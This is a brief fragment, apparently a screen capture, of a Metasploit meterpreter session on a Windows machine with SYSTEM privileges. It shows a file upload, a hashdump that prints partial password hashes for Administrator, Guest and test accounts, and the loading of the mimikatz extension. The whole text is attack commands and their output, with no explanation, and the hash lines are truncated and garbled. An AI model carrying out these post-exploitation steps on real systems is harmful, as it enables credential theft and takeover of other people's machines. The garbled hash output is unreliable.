 Server username: NT AUTHORITY\SYSTEM
meterpreter > upload /root/Desktop/putty.exe
[*] uploading : /root/Desktop/putty.exe -> putty.exe
[*] uploaded : /root/Desktop/putty.exe -> putty.exe
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d
59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16
89c0:::
test:1002:aad3b435b51404eeaad3b435b51404ee:6b9a3560ae0
8a0e:::
meterpreter > load mimikatz
Loading extension mimikatz...success.
meterpreter >